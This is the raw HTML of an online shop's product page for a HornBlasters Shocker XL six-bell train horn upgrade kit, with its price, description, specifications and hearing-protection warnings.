	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.elitekustomzfabrication.com">Home</a><span class="breadcrumb-del">/</span><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a><span class="breadcrumb-del">/</span>HORNBLASTERS Shocker XL 6 Horn Upgrade</nav>
					
			
<div class="row">

	<div id="product-1512" class="single-product without-sidebar product type-product post-1512 status-publish first instock product_cat-train-horns product_tag-hornblasters product_tag-s4-to-s6 product_tag-upgrade has-post-thumbnail shipping-taxable purchasable product-type-simple">

		
		<div class="product_summary_top">
            <h1 class="product_title entry-title">HORNBLASTERS Shocker XL 6 Horn Upgrade</h1>        </div>

		
		<div class="large-12 columns">

			<div class="woocommerce-notices-wrapper"></div>
			<div class="product_summary">

				<div class="large-6 columns product_images">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x.jpg"><img width="600" height="326" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-600x326.jpg" class="wp-post-image" alt="" title="Shocker_Upgrade-4_2048x" data-caption="" data-src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x.jpg" data-large_image="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x.jpg" data-large_image_width="700" data-large_image_height="380" decoding="async" fetchpriority="high" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-600x326.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-300x163.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
				</div>

				<div class="large-6 columns product_info">
					<div class="summary entry-summary product_infos">
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h1><strong>2 More Horns = 50% More Sound</strong></h1>
</div>

	
	<form class="cart" action="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_692ea62d0a1cd">HORNBLASTERS Shocker XL 6 Horn Upgrade quantity</label>
	<input
		type="number"
				id="quantity_692ea62d0a1cd"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1512" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

		    <div class="box-share-master-container">
		        <div class="box-share-container product-share-container">
		            
			<a class="trigger-share-list" href="#">
            	Share this product            </a>

            <div class="box-share-list">
                <div class="box-share-list-inner">
                    <a href="//www.facebook.com/sharer.php?u=https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/"
                    	class="box-share-link"
                    	target="_blank">
                    	<svg
                    		xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
							width="16" height="16"
							viewBox="0 0 50 50">
							<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
						</svg>
						<span>Facebook</span>
                    </a>

                    <a href="//twitter.com/share?url=https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/"
                    	class="box-share-link"
                    	target="_blank">
                    	<svg
                    		xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
							width="16" height="16"
							viewBox="0 0 50 50">
							<path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z "></path>
						</svg>
						<span>Twitter</span>
                    </a>

                    <a href="//pinterest.com/pin/create/button/?url=https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/&amp;media=https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x.jpg&amp;description=HORNBLASTERS+Shocker+XL+6+Horn+Upgrade"
                    	class="box-share-link"
                    	target="_blank">
                    	<svg
                    		xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
							width="16" height="16"
							viewBox="0 0 50 50">
							<path d="M25,2C12.318,2,2,12.317,2,25s10.318,23,23,23s23-10.317,23-23S37.682,2,25,2z M27.542,32.719 c-3.297,0-4.516-2.138-4.516-2.138s-0.588,2.309-1.021,3.95s-0.507,1.665-0.927,2.591c-0.471,1.039-1.626,2.674-1.966,3.177 c-0.271,0.401-0.607,0.735-0.804,0.696c-0.197-0.038-0.197-0.245-0.245-0.678c-0.066-0.595-0.258-2.594-0.166-3.946 c0.06-0.88,0.367-2.371,0.367-2.371l2.225-9.108c-1.368-2.807-0.246-7.192,2.871-7.192c2.211,0,2.79,2.001,2.113,4.406 c-0.301,1.073-1.246,4.082-1.275,4.224c-0.029,0.142-0.099,0.442-0.083,0.738c0,0.878,0.671,2.672,2.995,2.672 c3.744,0,5.517-5.535,5.517-9.237c0-2.977-1.892-6.573-7.416-6.573c-5.628,0-8.732,4.283-8.732,8.214 c0,2.205,0.87,3.091,1.273,3.577c0.328,0.395,0.162,0.774,0.162,0.774l-0.355,1.425c-0.131,0.471-0.552,0.713-1.143,0.368 C15.824,27.948,13,26.752,13,21.649C13,16.42,17.926,11,25.571,11C31.64,11,37,14.817,37,21.001 C37,28.635,32.232,32.719,27.542,32.719z"></path>
						</svg>
						<span>Pinterest</span>
                    </a>
                </div>
            </div>

					        </div>
		    </div>

								</div>
				</div>

				
				<div class="clear"></div>

			</div>

			<div class="product_tabs small-12 large-9 columns">
				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>HEAR THE HORN HERE!</h3>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1512-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://ekfweb.live-website.com/wp-content/uploads/2020/05/Shocker_6-bell_online-audio-converter.com_.mp3?_=1" /><a href="http://ekfweb.live-website.com/wp-content/uploads/2020/05/Shocker_6-bell_online-audio-converter.com_.mp3">http://ekfweb.live-website.com/wp-content/uploads/2020/05/Shocker_6-bell_online-audio-converter.com_.mp3</a></audio>
<p>&nbsp;</p>
<div class="description">
<p><button class="hb-accordion">OVERVIEW</button></p>
<div class="hb-accordion-panel">
<p>Anyone that has had a train horn for a while will tell you that a few horns are never enough. You always want to go bigger and louder than you already have. With so many customers adding more and more horns to their Shocker set up, we knew it was time for our Shocker S6 Train Horns to make their debut.</p>
<p>More horns equal more power. You get the original 4 notes that make the U.S Train Horn Chord, as well as an additional #2 and #3 bell for stereo effect, giving you an even bigger sound! With our Shocker S6 Train Horns, the incredible sound only matched by their incredible quality. Made of extremely durable fiberglass-reinforced ABS composite, our Shocker S6 are handmade here in the U.S and are backed by a lifetime guarantee.</p>
<p>Not only do you get the most Shocker XL Train Horn bells we have ever offered, but you also get our ½” Brass Valve, 6-way Banjo, 1/2“ and 5/16” DOT Air Line, giving you everything you need to get that massive sound you have been craving. If you are a go big or go home type of person, these are the horns you have been waiting for!</p>
<p><img decoding="async" title="Made In The USA" src="https://cdn.shopify.com/s/files/1/1223/4792/files/made-in-the-usa.png?5181149479043937963" alt="Made In The USA" /></p>
<p><button class="hb-accordion">FEATURES</button></p>
<div class="hb-accordion-panel">
<ul>
<li type="disc">Lightweight and Extremely Loud</li>
<li type="disc">Durable Fiberglass Reinforced ABS Plastic Body</li>
<li type="disc">Stainless Steel Diaphragm</li>
<li type="disc">All-inclusive Brass Fitting Kit</li>
<li type="disc">Standard Mounting Hardware</li>
<li type="disc">Made In The U.S.A.</li>
<li type="disc">It Can Be Heard From Miles Away!</li>
</ul>
</div>
<p><button class="hb-accordion">INCLUDES</button></p>
<div class="hb-accordion-panel">
<ul>
<li type="disc">HornBlasters Shocker S6 Train Horn</li>
<li type="disc"><a href="http://ekfweb.live-website.com/product/hornblaster-brass-valve/?attribute_pa_valve-options=12npt-single">1/2&#8243; Shocker Electric Air Valve</a></li>
<li type="disc">20ft of 5/16&#8243; Dot Spec. Air Line</li>
<li type="disc">17ft of 1/2&#8243; Dot Spec. Air Line</li>
<li type="disc">All Necessary Fittings</li>
<li type="disc">Mounting Hardware</li>
<li type="disc"><a href="https://cdn.shopify.com/s/files/1/1223/4792/files/Shocker_XL_Instructions.pdf?11154672643194675838">Detailed Instructions</a></li>
<li type="disc">Limited Lifetime Warranty</li>
</ul>
</div>
<p><button class="hb-accordion">SPECIFICATIONS</button></p>
<div class="hb-accordion-panel">
<ul>
<li type="disc"><b>Horn: </b>Shocker 6 Train Horn Kit</li>
<li type="disc"><b>Material: </b>High-Impact ABS</li>
<li type="disc"><strong>Horn Measurements</strong></li>
<li>
<table border="1" width="200" cellspacing="3">
<tbody>
<tr>
<td align="center" width="33%">Bell #1 19.50″ (495.30 mm)</td>
<td align="center" width="33%">Bell #2 16.25″ (412.75 mm)</td>
</tr>
<tr>
<td align="center" width="33%">Bell #3 14.75″ (374.65 mm)</td>
<td align="center" width="33%">Bell #4 12.75″ (323.85 mm)</td>
</tr>
<tr>
<td align="center" width="33%">Bell #5 14.75″ (374.65 mm)</td>
<td align="center" width="33%">Bell #6 16.25″ (323.85 mm)</td>
</tr>
</tbody>
</table>
</li>
<li type="disc"><b>Flare: </b>5″ (127 mm)</li>
<li type="disc"><b>Weight: </b>4.5 lb (2.04 Kg)</li>
<li type="disc"><b>Fitting Size: </b>⅛″ M NPT</li>
<li type="disc"><strong>Requires 1/2&#8243; Port</strong></li>
</ul>
</div>
</div>
<div class="hb-accordion-panel"></div>
</div>
<h3>WARNINGS &amp; NOTICES</h3>
<div id="warning-hearing-loss" class="consumer-notice warning">
<h2>HEARING PROTECTION REQUIRED!!!</h2>
<p>This product produces extreme loudness. Proper hearing protection must be worn at all times during its operation. Hearing loss or permanent damage may result from unsafe use. Use this product in a safe and responsible manner and at a distance of at least 100 meters from others. Never operate this product in a closed environment, in close proximity to living beings, or where prohibited by law.</p>
</div>
<div id="warning-prop65-lead" class="consumer-notice warning">
<p><img decoding="async" src="https://cdn.shopify.com/s/files/1/1223/4792/files/warning.svg?v=12423299549057877406" alt="Safety warning icon" width="48" height="48" /></p>
<h5>WARNING</h5>
<p>This product can expose you to chemicals including lead, which is known to the State of California to cause cancer and birth defects or other reproductive harm. For more information, go to www.p65warnings.ca.gov.</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
